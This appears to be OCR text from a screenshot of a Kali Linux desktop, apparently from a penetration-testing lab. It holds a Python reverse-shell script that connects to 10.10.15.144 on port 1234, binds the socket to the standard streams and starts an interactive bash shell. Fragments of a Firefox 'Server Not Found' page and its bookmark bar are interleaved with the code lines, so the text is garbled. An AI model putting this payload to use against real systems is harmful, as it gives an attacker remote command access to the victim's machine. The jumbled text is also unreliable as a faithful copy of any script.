 #!/usr/bin/python
Server Not Found - Mozi
import socket,subprocess,os;
Server Not Foun × +
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.15.144",1234));
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash","-i"]);
Hmm. We
~